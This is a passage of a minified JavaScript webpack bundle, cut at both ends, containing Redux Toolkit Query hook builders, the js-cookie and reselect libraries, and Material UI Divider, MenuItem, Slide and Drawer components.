C(r),(0,s.useMemo)(()=>({refetch:()=>I(r)}),[r])},o=({refetchOnReconnect:n,refetchOnFocus:a,pollingInterval:o=0,skipPollingIfUnfocused:l=!1}={})=>{let{initiate:c}=e.endpoints[i],u=r(),[p,m]=(0,s.useState)(d),g=(0,s.useRef)(void 0),y=f({refetchOnReconnect:n,refetchOnFocus:a,pollingInterval:o,skipPollingIfUnfocused:l});x(()=>{y!==g.current?.subscriptionOptions&&g.current?.updateSubscriptionOptions(y)},[y]);let h=(0,s.useRef)(y);x(()=>{h.current=y},[y]);let v=(0,s.useCallback)(function(e,r=!1){let n;return t(()=>{g.current?.unsubscribe(),g.current=n=u(c(e,{subscriptionOptions:h.current,forceRefetch:!r})),m(e)}),n},[u,c]),b=(0,s.useCallback)(()=>{g.current?.queryCacheKey&&u(e.internalActions.removeQueryResult({queryCacheKey:g.current?.queryCacheKey}))},[u]);return(0,s.useEffect)(()=>()=>{g?.current?.unsubscribe()},[]),(0,s.useEffect)(()=>{p===d||g.current||v(p,!0)},[p,v]),(0,s.useMemo)(()=>[v,p,{reset:b}],[v,p,b])},l=k(i,w);return{useQueryState:l,useQuerySubscription:a,useLazyQuerySubscription:o,useLazyQuery(e){let[t,r,{reset:n}]=o(e),i=l(r,{...e,skip:r===d}),a=(0,s.useMemo)(()=>({lastArg:r}),[r]);return(0,s.useMemo)(()=>[t,{...i,reset:n},a],[t,i,n,a])},useQuery(e,t){let r=a(e,t),i=l(e,{selectFromResult:e===n.hT||t?.skip?void 0:h,...t}),o=v(i,...b);return(0,s.useDebugValue)(o),(0,s.useMemo)(()=>({...i,...r}),[i,r])}}},buildInfiniteQueryHooks:function(e){let r=(r,i={})=>{let[a,o,l,c]=R(e,r,i),u=(0,s.useRef)(c);x(()=>{u.current=c},[c]);let d=(0,s.useCallback)(function(e,r){let n;return t(()=>{a.current?.unsubscribe(),a.current=n=o(l(e,{subscriptionOptions:u.current,direction:r}))}),n},[a,o,l]);C(a);let f=p(i.skip?n.hT:r),m=(0,s.useCallback)(()=>I(a),[a]);return(0,s.useMemo)(()=>({trigger:d,refetch:m,fetchNextPage:()=>d(f,"forward"),fetchPreviousPage:()=>d(f,"backward")}),[m,d,f])},i=k(e,S);return{useInfiniteQueryState:i,useInfiniteQuerySubscription:r,useInfiniteQuery(e,t){let{refetch:a,fetchNextPage:o,fetchPreviousPage:l}=r(e,t),c=i(e,{selectFromResult:e===n.hT||t?.skip?void 0:h,...t}),u=v(c,...b,"hasNextPage","hasPreviousPage");return(0,s.useDebugValue)(u),(0,s.useMemo)(()=>({...c,fetchNextPage:o,fetchPreviousPage:l,refetch:a}),[c,o,l,a])}}},buildMutationHook:function(n){return({selectFromResult:o,fixedCacheKey:l}={})=>{let{select:c,initiate:u}=e.endpoints[n],d=r(),[p,f]=(0,s.useState)();(0,s.useEffect)(()=>()=>{p?.arg.fixedCacheKey||p?.reset()},[p]);let g=(0,s.useCallback)(function(e){let t=d(u(e,{fixedCacheKey:l}));return f(t),t},[d,u,l]),{requestId:y}=p||{},h=(0,s.useMemo)(()=>c({fixedCacheKey:l,requestId:p?.requestId}),[l,p,c]),A=a((0,s.useMemo)(()=>o?m([h],o):h,[o,h]),i.bN),x=null==l?p?.arg.originalArgs:void 0,w=(0,s.useCallback)(()=>{t(()=>{p&&f(void 0),l&&d(e.internalActions.removeMutationResult({requestId:y,fixedCacheKey:l}))})},[d,l,p,y]),S=v(A,...b,"endpointName");(0,s.useDebugValue)(S);let R=(0,s.useMemo)(()=>({...A,originalArgs:x,reset:w}),[A,x,w]);return(0,s.useMemo)(()=>[g,R],[g,R])}},usePrefetch:function(t,n){let i=r(),a=f(n);return(0,s.useCallback)((r,n)=>i(e.util.prefetch(t,r,{...a,...n})),[t,i,a])}};function w(e,t,r){if(t?.endpointName&&e.isUninitialized){let{endpointName:e}=t,i=A.endpointDefinitions[e];r!==n.hT&&g({queryArgs:t.originalArgs,endpointDefinition:i,endpointName:e})===g({queryArgs:r,endpointDefinition:i,endpointName:e})&&(t=void 0)}let i=e.isSuccess?e.data:t?.data;void 0===i&&(i=e.data);let a=void 0!==i,o=e.isLoading,s=(!t||t.isLoading||t.isUninitialized)&&!a&&o,l=e.isSuccess||a&&(o&&!t?.isError||e.isUninitialized);return{...e,data:i,currentData:e.data,isFetching:o,isLoading:s,isSuccess:l}}function S(e,t,r){if(t?.endpointName&&e.isUninitialized){let{endpointName:e}=t,i=A.endpointDefinitions[e];r!==n.hT&&g({queryArgs:t.originalArgs,endpointDefinition:i,endpointName:e})===g({queryArgs:r,endpointDefinition:i,endpointName:e})&&(t=void 0)}let i=e.isSuccess?e.data:t?.data;void 0===i&&(i=e.data);let a=void 0!==i,o=e.isLoading,s=(!t||t.isLoading||t.isUninitialized)&&!a&&o,l=e.isSuccess||o&&a;return{...e,data:i,currentData:e.data,isFetching:o,isLoading:s,isSuccess:l}}function R(t,i,{refetchOnReconnect:a,refetchOnFocus:o,refetchOnMountOrArgChange:l,skip:u=!1,pollingInterval:d=0,skipPollingIfUnfocused:m=!1,...g}={}){let{initiate:y}=e.endpoints[t],h=r(),v=(0,s.useRef)(void 0);v.current||(v.current=h(e.internalActions.internal_getRTKQSubscriptions()));let b=p(u?n.hT:i),w=f({refetchOnReconnect:a,refetchOnFocus:o,pollingInterval:d,skipPollingIfUnfocused:m}),S=f(g.initialPageParam),k=(0,s.useRef)(void 0),{queryCacheKey:C,requestId:I}=k.current||{},M=!1;C&&I&&(M=v.current.isRequestSubscribed(C,I));let O=!M&&void 0!==k.current;return x(()=>{O&&(k.current=void 0)},[O]),x(()=>{let e=k.current;if(b===n.hT){e?.unsubscribe(),k.current=void 0;return}let r=k.current?.subscriptionOptions;e&&e.arg===b?w!==r&&e.updateSubscriptionOptions(w):(e?.unsubscribe(),k.current=h(y(b,{subscriptionOptions:w,forceRefetch:l,...c(A.endpointDefinitions[t])?{initialPageParam:S}:{}})))},[h,y,l,b,w,O,S,t]),[k,h,y,w]}function k(t,r){return(o,{skip:c=!1,selectFromResult:u}={})=>{let{select:d}=e.endpoints[t],f=p(c?n.hT:o),g=(0,s.useRef)(void 0),h=(0,s.useMemo)(()=>m([d(f),(e,t)=>t,e=>f],r,{memoizeOptions:{resultEqualityCheck:i.bN}}),[d,f]),v=(0,s.useMemo)(()=>u?m([h],u,{devModeChecks:{identityFunctionCheck:"never"}}):h,[h,u]),b=a(e=>v(e,g.current),i.bN),A=h(l().getState(),g.current);return y(()=>{g.current=A},[A]),b}}function C(e){(0,s.useEffect)(()=>()=>{e.current?.unsubscribe?.(),e.current=void 0},[e])}function I(e){if(!e.current)throw Error((0,o.gk)(38));return e.current.refetch()}}({api:a,moduleOptions:{batch:e,hooks:t,unstable__sideEffectsInRender:m,createSelector:r},serializeQueryArgs:g,context:A});return u(a,{usePrefetch:R}),u(A,{batch:e}),{injectEndpoint(e,t){if("query"===t.type){let{useQuery:t,useLazyQuery:r,useLazyQuerySubscription:n,useQueryState:i,useQuerySubscription:o}=x(e);u(a.endpoints[e],{useQuery:t,useLazyQuery:r,useLazyQuerySubscription:n,useQueryState:i,useQuerySubscription:o}),a[`use${l(e)}Query`]=t,a[`useLazy${l(e)}Query`]=r}if("mutation"===t.type){let t=S(e);u(a.endpoints[e],{useMutation:t}),a[`use${l(e)}Mutation`]=t}else if(c(t)){let{useInfiniteQuery:t,useInfiniteQuerySubscription:r,useInfiniteQueryState:n}=w(e);u(a.endpoints[e],{useInfiniteQuery:t,useInfiniteQuerySubscription:r,useInfiniteQueryState:n}),a[`use${l(e)}InfiniteQuery`]=t}}}}}))())},61736:()=>{},61974:(e,t,r)=>{"use strict";r.d(t,{A:()=>a});var n=r(50645),i=r(95155);let a=(0,n.A)((0,i.jsx)("path",{d:"M3 18h18v-2H3zm0-5h18v-2H3zm0-7v2h18V6z"}),"Menu")},72378:(e,t,r)=>{"use strict";function n(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)e[n]=r[n]}return e}r.d(t,{A:()=>i});var i=function e(t,r){function i(e,i,a){if("undefined"!=typeof document){"number"==typeof(a=n({},r,a)).expires&&(a.expires=new Date(Date.now()+864e5*a.expires)),a.expires&&(a.expires=a.expires.toUTCString()),e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var o="";for(var s in a)a[s]&&(o+="; "+s,!0!==a[s]&&(o+="="+a[s].split(";")[0]));return document.cookie=e+"="+t.write(i,e)+o}}return Object.create({set:i,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var r=document.cookie?document.cookie.split("; "):[],n={},i=0;i<r.length;i++){var a=r[i].split("="),o=a.slice(1).join("=");try{var s=decodeURIComponent(a[0]);if(n[s]=t.read(o,s),e===s)break}catch(e){}}return e?n[e]:n}},remove:function(e,t){i(e,"",n({},t,{expires:-1}))},withAttributes:function(t){return e(this.converter,n({},this.attributes,t))},withConverter:function(t){return e(n({},this.converter,t),this.attributes)}},{attributes:{value:Object.freeze(r)},converter:{value:Object.freeze(t)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})},76069:(e,t,r)=>{"use strict";r.d(t,{Mz:()=>A,X4:()=>b});var n=e=>Array.isArray(e)?e:[e],i=0,a=class{revision=i;_value;_lastValue;_isEqual=o;constructor(e,t=o){this._value=this._lastValue=e,this._isEqual=t}get value(){return this._value}set value(e){this.value!==e&&(this._value=e,this.revision=++i)}};function o(e,t){return e===t}function s(e){return e instanceof a||console.warn("Not a valid cell! ",e),e.value}var l=(e,t)=>!1;function c(){return function(e,t=o){return new a(null,t)}(0,l)}var u=e=>{let t=e.collectionTag;null===t&&(t=e.collectionTag=c()),s(t)};Symbol();var d=0,p=Object.getPrototypeOf({}),f=class{constructor(e){this.value=e,this.value=e,this.tag.value=e}proxy=new Proxy(this,m);tag=c();tags={};children={};collectionTag=null;id=d++},m={get:(e,t)=>(function(){let{value:r}=e,n=Reflect.get(r,t);if("symbol"==typeof t||t in p)return n;if("object"==typeof n&&null!==n){var i;let r=e.children[t];return void 0===r&&(r=e.children[t]=Array.isArray(i=n)?new g(i):new f(i)),r.tag&&s(r.tag),r.proxy}{let r=e.tags[t];return void 0===r&&((r=e.tags[t]=c()).value=n),s(r),n}})(),ownKeys:e=>(u(e),Reflect.ownKeys(e.value)),getOwnPropertyDescriptor:(e,t)=>Reflect.getOwnPropertyDescriptor(e.value,t),has:(e,t)=>Reflect.has(e.value,t)},g=class{constructor(e){this.value=e,this.value=e,this.tag.value=e}proxy=new Proxy([this],y);tag=c();tags={};children={};collectionTag=null;id=d++},y={get:([e],t)=>("length"===t&&u(e),m.get(e,t)),ownKeys:([e])=>m.ownKeys(e),getOwnPropertyDescriptor:([e],t)=>m.getOwnPropertyDescriptor(e,t),has:([e],t)=>m.has(e,t)},h="undefined"!=typeof WeakRef?WeakRef:class{constructor(e){this.value=e}deref(){return this.value}};function v(){return{s:0,v:void 0,o:null,p:null}}function b(e,t={}){let r,n=v(),{resultEqualityCheck:i}=t,a=0;function o(){let t,o=n,{length:s}=arguments;for(let e=0;e<s;e++){let t=arguments[e];if("function"==typeof t||"object"==typeof t&&null!==t){let e=o.o;null===e&&(o.o=e=new WeakMap);let r=e.get(t);void 0===r?(o=v(),e.set(t,o)):o=r}else{let e=o.p;null===e&&(o.p=e=new Map);let r=e.get(t);void 0===r?(o=v(),e.set(t,o)):o=r}}let l=o;if(1===o.s)t=o.v;else if(t=e.apply(null,arguments),a++,i){let e=r?.deref?.()??r;null!=e&&i(e,t)&&(t=e,0!==a&&a--),r="object"==typeof t&&null!==t||"function"==typeof t?new h(t):t}return l.s=1,l.v=t,t}return o.clearCache=()=>{n=v(),o.resetResultsCount()},o.resultsCount=()=>a,o.resetResultsCount=()=>{a=0},o}var A=function(e,...t){let r="function"==typeof e?{memoize:e,memoizeOptions:t}:e,i=(...e)=>{let t,i=0,a=0,o={},s=e.pop();"object"==typeof s&&(o=s,s=e.pop()),function(e,t=`expected a function, instead received ${typeof e}`){if("function"!=typeof e)throw TypeError(t)}(s,`createSelector expects an output function after the inputs, but received: [${typeof s}]`);let{memoize:l,memoizeOptions:c=[],argsMemoize:u=b,argsMemoizeOptions:d=[],devModeChecks:p={}}={...r,...o},f=n(c),m=n(d),g=function(e){let t=Array.isArray(e[0])?e[0]:e;return!function(e,t="expected all items to be functions, instead received the following types: "){if(!e.every(e=>"function"==typeof e)){let r=e.map(e=>"function"==typeof e?`function ${e.name||"unnamed"}()`:typeof e).join(", ");throw TypeError(`${t}[${r}]`)}}(t,"createSelector expects all input-selectors to be functions, but received the following types: "),t}(e),y=l(function(){return i++,s.apply(null,arguments)},...f);return Object.assign(u(function(){a++;let e=function(e,t){let r=[],{length:n}=e;for(let i=0;i<n;i++)r.push(e[i].apply(null,t));return r}(g,arguments);return t=y.apply(null,e)},...m),{resultFunc:s,memoizedResultFunc:y,dependencies:g,dependencyRecomputations:()=>a,resetDependencyRecomputations:()=>{a=0},lastResult:()=>t,recomputations:()=>i,resetRecomputations:()=>{i=0},memoize:l,argsMemoize:u})};return Object.assign(i,{withTypes:()=>i}),i}(b),x=Object.assign((e,t=A)=>{!function(e,t=`expected an object, instead received ${typeof e}`){if("object"!=typeof e)throw TypeError(t)}(e,`createStructuredSelector expects first argument to be an object where each property is a selector, instead received a ${typeof e}`);let r=Object.keys(e);return t(r.map(t=>e[t]),(...e)=>e.reduce((e,t,n)=>(e[r[n]]=t,e),{}))},{withTypes:()=>x})},84011:(e,t,r)=>{"use strict";r.d(t,{A:()=>i});var n=r(12115);let i=function(e,t){return n.isValidElement(e)&&-1!==t.indexOf(e.type.muiName??e.type?._payload?.value?.muiName)}},84389:(e,t,r)=>{"use strict";r.d(t,{A:()=>m});var n=r(12115),i=r(2821),a=r(37659),o=r(52493),s=r(62257),l=r(75736),c=r(30839),u=r(95155);let d=(0,o.Ay)("div",{name:"MuiDivider",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,r.absolute&&t.absolute,t[r.variant],r.light&&t.light,"vertical"===r.orientation&&t.vertical,r.flexItem&&t.flexItem,r.children&&t.withChildren,r.children&&"vertical"===r.orientation&&t.withChildrenVertical,"right"===r.textAlign&&"vertical"!==r.orientation&&t.textAlignRight,"left"===r.textAlign&&"vertical"!==r.orientation&&t.textAlignLeft]}})((0,s.A)(e=>{let{theme:t}=e;return{margin:0,flexShrink:0,borderWidth:0,borderStyle:"solid",borderColor:(t.vars||t).palette.divider,borderBottomWidth:"thin",variants:[{props:{absolute:!0},style:{position:"absolute",bottom:0,left:0,width:"100%"}},{props:{light:!0},style:{borderColor:t.alpha((t.vars||t).palette.divider,.08)}},{props:{variant:"inset"},style:{marginLeft:72}},{props:{variant:"middle",orientation:"horizontal"},style:{marginLeft:t.spacing(2),marginRight:t.spacing(2)}},{props:{variant:"middle",orientation:"vertical"},style:{marginTop:t.spacing(1),marginBottom:t.spacing(1)}},{props:{orientation:"vertical"},style:{height:"100%",borderBottomWidth:0,borderRightWidth:"thin"}},{props:{flexItem:!0},style:{alignSelf:"stretch",height:"auto"}},{props:e=>{let{ownerState:t}=e;return!!t.children},style:{display:"flex",textAlign:"center",border:0,borderTopStyle:"solid",borderLeftStyle:"solid","&::before, &::after":{content:'""',alignSelf:"center"}}},{props:e=>{let{ownerState:t}=e;return t.children&&"vertical"!==t.orientation},style:{"&::before, &::after":{width:"100%",borderTop:"thin solid ".concat((t.vars||t).palette.divider),borderTopStyle:"inherit"}}},{props:e=>{let{ownerState:t}=e;return"vertical"===t.orientation&&t.children},style:{flexDirection:"column","&::before, &::after":{height:"100%",borderLeft:"thin solid ".concat((t.vars||t).palette.divider),borderLeftStyle:"inherit"}}},{props:e=>{let{ownerState:t}=e;return"right"===t.textAlign&&"vertical"!==t.orientation},style:{"&::before":{width:"90%"},"&::after":{width:"10%"}}},{props:e=>{let{ownerState:t}=e;return"left"===t.textAlign&&"vertical"!==t.orientation},style:{"&::before":{width:"10%"},"&::after":{width:"90%"}}}]}})),p=(0,o.Ay)("span",{name:"MuiDivider",slot:"Wrapper",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.wrapper,"vertical"===r.orientation&&t.wrapperVertical]}})((0,s.A)(e=>{let{theme:t}=e;return{display:"inline-block",paddingLeft:"calc(".concat(t.spacing(1)," * 1.2)"),paddingRight:"calc(".concat(t.spacing(1)," * 1.2)"),whiteSpace:"nowrap",variants:[{props:{orientation:"vertical"},style:{paddingTop:"calc(".concat(t.spacing(1)," * 1.2)"),paddingBottom:"calc(".concat(t.spacing(1)," * 1.2)")}}]}})),f=n.forwardRef(function(e,t){let r=(0,l.b)({props:e,name:"MuiDivider"}),{absolute:n=!1,children:o,className:s,orientation:f="horizontal",component:m=o||"vertical"===f?"div":"hr",flexItem:g=!1,light:y=!1,role:h="hr"!==m?"separator":void 0,textAlign:v="center",variant:b="fullWidth",...A}=r,x={...r,absolute:n,component:m,flexItem:g,light:y,orientation:f,role:h,textAlign:v,variant:b},w=(e=>{let{absolute:t,children:r,classes:n,flexItem:i,light:o,orientation:s,textAlign:l,variant:u}=e;return(0,a.A)({root:["root",t&&"absolute",u,o&&"light","vertical"===s&&"vertical",i&&"flexItem",r&&"withChildren",r&&"vertical"===s&&"withChildrenVertical","right"===l&&"vertical"!==s&&"textAlignRight","left"===l&&"vertical"!==s&&"textAlignLeft"],wrapper:["wrapper","vertical"===s&&"wrapperVertical"]},c.K,n)})(x);return(0,u.jsx)(d,{as:m,className:(0,i.A)(w.root,s),role:h,ref:t,ownerState:x,"aria-orientation":"separator"===h&&("hr"!==m||"vertical"===f)?f:void 0,...A,children:o?(0,u.jsx)(p,{className:w.wrapper,ownerState:x,children:o}):null})});f&&(f.muiSkipListHighlight=!0);let m=f},88612:(e,t,r)=>{"use strict";r.d(t,{A:()=>S});var n=r(12115),i=r(2821),a=r(37659),o=r(35934),s=r(52493),l=r(62257),c=r(75736),u=r(95214),d=r(40011),p=r(72496),f=r(84532),m=r(30839),g=r(13053);let y=(0,g.A)("MuiListItemIcon",["root","alignItemsFlexStart"]);var h=r(22865),v=r(81421);function b(e){return(0,v.Ay)("MuiMenuItem",e)}let A=(0,g.A)("MuiMenuItem",["root","focusVisible","dense","disabled","divider","gutters","selected"]);var x=r(95155);let w=(0,s.Ay)(d.A,{shouldForwardProp:e=>(0,o.A)(e)||"classes"===e,name:"MuiMenuItem",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,r.dense&&t.dense,r.divider&&t.divider,!r.disableGutters&&t.gutters]}})((0,l.A)(e=>{let{theme:t}=e;return{...t.typography.body1,display:"flex",justifyContent:"flex-start",alignItems:"center",position:"relative",textDecoration:"none",minHeight:48,paddingTop:6,paddingBottom:6,boxSizing:"border-box",whiteSpace:"nowrap","&:hover":{textDecoration:"none",backgroundColor:(t.vars||t).palette.action.hover,"@media (hover: none)":{backgroundColor:"transparent"}},["&.".concat(A.selected)]:{backgroundColor:t.alpha((t.vars||t).palette.primary.main,(t.vars||t).palette.action.selectedOpacity),["&.".concat(A.focusVisible)]:{backgroundColor:t.alpha((t.vars||t).palette.primary.main,"".concat((t.vars||t).palette.action.selectedOpacity," + ").concat((t.vars||t).palette.action.focusOpacity))}},["&.".concat(A.selected,":hover")]:{backgroundColor:t.alpha((t.vars||t).palette.primary.main,"".concat((t.vars||t).palette.action.selectedOpacity," + ").concat((t.vars||t).palette.action.hoverOpacity)),"@media (hover: none)":{backgroundColor:t.alpha((t.vars||t).palette.primary.main,(t.vars||t).palette.action.selectedOpacity)}},["&.".concat(A.focusVisible)]:{backgroundColor:(t.vars||t).palette.action.focus},["&.".concat(A.disabled)]:{opacity:(t.vars||t).palette.action.disabledOpacity},["& + .".concat(m.A.root)]:{marginTop:t.spacing(1),marginBottom:t.spacing(1)},["& + .".concat(m.A.inset)]:{marginLeft:52},["& .".concat(h.A.root)]:{marginTop:0,marginBottom:0},["& .".concat(h.A.inset)]:{paddingLeft:36},["& .".concat(y.root)]:{minWidth:36},variants:[{props:e=>{let{ownerState:t}=e;return!t.disableGutters},style:{paddingLeft:16,paddingRight:16}},{props:e=>{let{ownerState:t}=e;return t.divider},style:{borderBottom:"1px solid ".concat((t.vars||t).palette.divider),backgroundClip:"padding-box"}},{props:e=>{let{ownerState:t}=e;return!t.dense},style:{[t.breakpoints.up("sm")]:{minHeight:"auto"}}},{props:e=>{let{ownerState:t}=e;return t.dense},style:{minHeight:32,paddingTop:4,paddingBottom:4,...t.typography.body2,["& .".concat(y.root," svg")]:{fontSize:"1.25rem"}}}]}})),S=n.forwardRef(function(e,t){let r,o=(0,c.b)({props:e,name:"MuiMenuItem"}),{autoFocus:s=!1,component:l="li",dense:d=!1,divider:m=!1,disableGutters:g=!1,focusVisibleClassName:y,role:h="menuitem",tabIndex:v,className:A,...S}=o,R=n.useContext(u.A),k=n.useMemo(()=>({dense:d||R.dense||!1,disableGutters:g}),[R.dense,d,g]),C=n.useRef(null);(0,p.A)(()=>{s&&C.current&&C.current.focus()},[s]);let I={...o,dense:k.dense,divider:m,disableGutters:g},M=(e=>{let{disabled:t,dense:r,divider:n,disableGutters:i,selected:o,classes:s}=e,l=(0,a.A)({root:["root",r&&"dense",t&&"disabled",!i&&"gutters",n&&"divider",o&&"selected"]},b,s);return{...s,...l}})(o),O=(0,f.A)(C,t);return o.disabled||(r=void 0!==v?v:-1),(0,x.jsx)(u.A.Provider,{value:k,children:(0,x.jsx)(w,{ref:O,role:h,tabIndex:r,component:l,focusVisibleClassName:(0,i.A)(M.focusVisible,y),className:(0,i.A)(M.root,A),...S,ownerState:I,classes:M})})})},92455:(e,t,r)=>{"use strict";r.d(t,{Ay:()=>E});var n=r(12115),i=r(2821),a=r(37659),o=r(36786),s=r(74092),l=r(9488),c=r(20039),u=r(54851),d=r(84532),p=r(25789),f=r(61624),m=r(31643),g=r(95155);function y(e,t,r){let n=function(e,t,r){let n,i=t.getBoundingClientRect(),a=r&&r.getBoundingClientRect(),o=(0,m.A)(t);if(t.fakeTransform)n=t.fakeTransform;else{let e=o.getComputedStyle(t);n=e.getPropertyValue("-webkit-transform")||e.getPropertyValue("transform")}let s=0,l=0;if(n&&"none"!==n&&"string"==typeof n){let e=n.split("(")[1].split(")")[0].split(",");s=parseInt(e[4],10),l=parseInt(e[5],10)}return"left"===e?a?"translateX(".concat(a.right+s-i.left,"px)"):"translateX(".concat(o.innerWidth+s-i.left,"px)"):"right"===e?a?"translateX(-".concat(i.right-a.left-s,"px)"):"translateX(-".concat(i.left+i.width-s,"px)"):"up"===e?a?"translateY(".concat(a.bottom+l-i.top,"px)"):"translateY(".concat(o.innerHeight+l-i.top,"px)"):a?"translateY(-".concat(i.top-a.top+i.height-l,"px)"):"translateY(-".concat(i.top+i.height-l,"px)")}(e,t,"function"==typeof r?r():r);n&&(t.style.webkitTransform=n,t.style.transform=n)}let h=n.forwardRef(function(e,t){let r=(0,p.A)(),i={enter:r.transitions.easing.easeOut,exit:r.transitions.easing.sharp},a={enter:r.transitions.duration.enteringScreen,exit:r.transitions.duration.leavingScreen},{addEndListener:o,appear:s=!0,children:h,container:v,direction:b="down",easing:A=i,in:x,onEnter:w,onEntered:S,onEntering:R,onExit:k,onExited:C,onExiting:I,style:M,timeout:O=a,TransitionComponent:P=l.Ay,...j}=e,T=n.useRef(null),q=(0,d.A)((0,c.A)(h),T,t),E=e=>t=>{e&&(void 0===t?e(T.current):e(T.current,t))},N=E((e,t)=>{y(b,e,v),(0,f.q)(e),w&&w(e,t)}),D=E((e,t)=>{let n=(0,f.c)({timeout:O,style:M,easing:A},{mode:"enter"});e.style.webkitTransition=r.transitions.create("-webkit-transform",{...n}),e.style.transition=r.transitions.create("transform",{...n}),e.style.webkitTransform="none",e.style.transform="none",R&&R(e,t)}),z=E(S),L=E(I),B=E(e=>{let t=(0,f.c)({timeout:O,style:M,easing:A},{mode:"exit"});e.style.webkitTransition=r.transitions.create("-webkit-transform",t),e.style.transition=r.transitions.create("transform",t),y(b,e,v),k&&k(e)}),_=E(e=>{e.style.webkitTransition="",e.style.transition="",C&&C(e)}),Q=n.useCallback(()=>{T.current&&y(b,T.current,v)},[b,v]);return n.useEffect(()=>{if(x||"down"===b||"right"===b)return;let e=(0,u.A)(()=>{T.current&&y(b,T.current,v)}),t=(0,m.A)(T.current);return t.addEventListener("resize",e),()=>{e.clear(),t.removeEventListener("resize",e)}},[b,x,v]),n.useEffect(()=>{x||Q()},[x,Q]),(0,g.jsx)(P,{nodeRef:T,onEnter:N,onEntered:z,onEntering:D,onExit:B,onExited:_,onExiting:L,addEndListener:e=>{o&&o(T.current,e)},appear:s,in:x,timeout:O,...j,children:(e,t)=>{let{ownerState:r,...i}=t;return n.cloneElement(h,{ref:q,style:{visibility:"exited"!==e||x?void 0:"hidden",...M,...h.props.style},...i})}})});var v=r(75970),b=r(70462),A=r(35934),x=r(52493),w=r(62257),S=r(75736),R=r(13053),k=r(81421);function C(e){return(0,k.Ay)("MuiDrawer",e)}(0,R.A)("MuiDrawer",["root","docked","paper","anchorLeft","anchorRight","anchorTop","anchorBottom","paperAnchorLeft","paperAnchorRight","paperAnchorTop","paperAnchorBottom","paperAnchorDockedLeft","paperAnchorDockedRight","paperAnchorDockedTop","paperAnchorDockedBottom","modal"]);var I=r(29791),M=r(92414);let O=(e,t)=>{let{ownerState:r}=e;return[t.root,("permanent"===r.variant||"persistent"===r.variant)&&t.docked,t.modal]},P=(0,x.Ay)(s.A,{name:"MuiDrawer",slot:"Root",overridesResolver:O})((0,w.A)(e=>{let{theme:t}=e;return{zIndex:(t.vars||t).zIndex.drawer}})),j=(0,x.Ay)("div",{shouldForwardProp:A.A,name:"MuiDrawer",slot:"Docked",skipVariantsResolver:!1,overridesResolver:O})({flex:"0 0 auto"}),T=(0,x.Ay)(v.A,{name:"MuiDrawer",slot:"Paper",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.paper,t["paperAnchor".concat((0,b.A)(r.anchor))],"temporary"!==r.variant&&t["paperAnchorDocked".concat((0,b.A)(r.anchor))]]}})((0,w.A)(e=>{let{theme:t}=e;return{overflowY:"auto",display:"flex",flexDirection:"column",height:"100%",flex:"1 0 auto",zIndex:(t.vars||t).zIndex.drawer,WebkitOverflowScrolling:"touch",position:"fixed",top:0,outline:0,variants:[{props:{anchor:"left"},style:{left:0}},{props:{anchor:"top"},style:{top:0,left:0,right:0,height:"auto",maxHeight:"100%"}},{props:{anchor:"right"},style:{right:0}},{props:{anchor:"bottom"},style:{top:"auto",left:0,bottom:0,right:0,height:"auto",maxHeight:"100%"}},{props:e=>{let{ownerState:t}=e;return"left"===t.anchor&&"temporary"!==t.variant},style:{borderRight:"1px solid ".concat((t.vars||t).palette.divider)}},{props:e=>{let{ownerState:t}=e;return"top"===t.anchor&&"temporary"!==t.variant},style:{borderBottom:"1px solid ".concat((t.vars||t).palette.divider)}},{props:e=>{let{ownerState:t}=e;return"right"===t.anchor&&"temporary"!==t.variant},style:{borderLeft:"1px solid ".concat((t.vars||t).palette.divider)}},{props:e=>{let{ownerState:t}=e;return"bottom"===t.anchor&&"temporary"!==t.variant},style:{borderTop:"1px solid ".concat((t.vars||t).palette.divider)}}]}})),q={left:"right",right:"left",top:"down",bottom:"up"},E=n.forwardRef(function(e,t){let r=(0,S.b)({props:e,name:"MuiDrawer"}),s=(0,p.A)(),l=(0,o.I)(),c={enter:s.transitions.duration.enteringScreen,exit:s.transitions.duration.leavingScreen},{anchor:u="left",BackdropProps:d,children:f,className:m,elevation:y=16,hideBackdrop:v=!1,ModalProps:{BackdropProps:A,...x}={},onClose:w,open:R=!1,PaperProps:k={},SlideProps:O,TransitionComponent:E,transitionDuration:N=c,variant:D="temporary",slots:z={},slotProps:L={},...B}=r,_=n.useRef(!1);n.useEffect(()=>{_.current=!0},[]);let Q=function(e,t){let{direction:r}=e;return"rtl"===r&&["left","right"].includes(t)?q[t]:t}({direction:l?"rtl":"ltr"},u),K={...r,anchor:u,elevation:y,open:R,variant:D,...B},F=(e=>{let{classes:t,anchor:r,variant:n}=e,i={root:["root","anchor".concat((0,b.A)(r))],docked:[("permanent"===n||"persistent"===n)&&"docked"],modal:["modal"],paper:["paper","paperAnchor".concat((0,b.A)(r)),"temporary"!==n&&"paperAnchorDocked".concat((0,b.A)(r))]};return(0,a.A)(i,C,t)})(K),$={slots:{transition:E,...z},slotProps:{paper:k,transition:O,...L,backdrop:(0,M.A)(L.backdrop||{...d,...A},{transitionDuration:N})}},[V,U]=(0,I.A)("root",{ref:t,elementType:P,className:(0,i.A)(F.root,F.modal,m),shouldForwardComponentProp:!0,ownerState:K,externalForwardedProps:{...$,...B,...x},additionalProps:{open:R,onClose:w,hideBackdrop:v,slots:{backdrop:$.slots.backdrop},slotProps:{backdrop:$.slotProps.backdrop}}}),[W,H]=(0,I.A)("paper",{elementType:T,shouldForwardComponentProp:!0,className:(0,i.A)(F.paper,k.className),ownerState:K,externalForwardedProps:$,additionalProps:{elevation:"temporary"===D?y:0,square:!0,..."temporary"===D&&{role:"dialog","aria-modal":"true"}}}),[G,Y]=(0,I.A)("docked",{elementType:j,ref:t,className:(0,i.A)(F.root,F.docked,m),ownerState:K,externalForwardedProps:$,additionalProps:B}),[J,X]=(0,I.A)("transition",{elementType:h,ownerState:K,externalForwardedProps:$,additionalProps:{in:R,direction:q[Q],timeout:N,appear:_.current}}),Z=(0,g.jsx)(W,{...H,children:f});if("permanent"===D)return(0,g.jsx)(G